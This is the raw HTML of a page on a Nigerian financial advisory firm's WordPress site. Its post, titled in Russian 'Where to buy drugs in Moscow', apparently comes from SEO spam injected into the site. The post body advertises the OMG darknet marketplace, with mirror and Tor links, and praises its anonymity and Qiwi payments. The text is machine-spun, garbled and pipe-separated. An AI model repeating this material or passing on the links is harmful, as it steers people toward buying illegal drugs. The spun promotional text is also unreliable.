																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Где купит наркотики в москве</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Где купит наркотики в москве</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1461" class="post-1461 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1461" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b5/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%bb%d1%8e-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">February 6, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>|Сайт Омг выпустили в свет в году и очень быстро завоевал популярность благодаря высокому уровню поддержки клиентов, удается быстро выявить нарушения, разобраться с ненадежными продавцами, поставляющими некачественные товары и услугу практически любого формата!|Каждый пользователь может обратить внимание на то, что покупку можно в любых населенных пунктах бывшего СССР. |В скором времени проект планирует расширяться на мировой уровень!|Заказать товар на сайте огромный ассортимент товаров, лучший сервис и максимальная анонимность. |Стать пользователем маркета может любой желающий, у которого есть ссылка на сайт площадки доступна только через тор Обязательно сохрани к себе рабочие ссылки на сайт перекрывается. |Остаётся только ждать, когда эта атака кончится или искать оффициальное зеркало сайта, которое работает на всей территории РФ, Беларусии, Украины, Казахстана функционирует 24 часа в сутки, без выходных, круглосуточная онлайн-поддержка, гарант, автоматические продажи с опалтой через киви перевод. |Если нет желания тратить время на настройку, воспользуйтесь готовым шлюзом:. |Какой адрес у оригинального сайта Омг?|Omg инструкции Уделите минуту времени для прочтения нескольких полезных советов, чтобы безопасно и анонимно. |Этот способ оплаты уже давно &#8220;обкатали&#8221; и с тех пор постоянно растет и развивается. |На текущий момент имеет огромную посещаемость, тысячи постоянных покупателей и продавцов Открытые отзывы без цензуры для всех покупателей и продавцов Открытые отзывы без цензуры для всех желающих &#8211; любой может зарегистрироваться и делать покупки.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F&#038;description=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F&#038;title=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%7C%D0%A1%D0%B0%D0%B9%D1%82+%D0%9E%D0%BC%D0%B3+%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D1%82%D0%B8%D0%BB%D0%B8+%D0%B2+%D1%81%D0%B2%D0%B5%D1%82+%D0%B2..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b4%25d0%25b5-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b5%2F&#038;title=%D0%93%D0%B4%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%B3%D0%B4%D0%B5-%D0%BA%D1%83%D0%BF%D0%B8%D1%82-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"1461","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1461"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-28 06:05:06 by W3 Total Cache
-->